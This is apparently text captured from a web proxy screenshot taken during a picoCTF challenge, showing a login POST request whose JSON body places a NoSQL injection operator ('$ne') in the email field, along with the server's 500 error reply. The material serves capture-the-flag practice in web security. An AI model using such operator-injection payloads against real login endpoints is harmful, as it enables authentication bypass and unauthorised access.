 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: atlas.picoctf.net:61714
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://atlas.picoctf.net:61714/
8 Content-Type: application/json
9 Content-Length: 45
10 Origin: http://atlas.picoctf.net:61714
11 Connection: keep-alive
12 Priority: u=0
13
14 {
"email":{
"$ne":"invalid"
},
"password":"pass"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 62
5 ETag: W/"3e-t4/30Y+4UQpej59t8SAjClK3P64"
6 Date: Mon, 15 Sep 2025 07:04:04 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"success":false,
"error":"email.startsWith is not a function"
}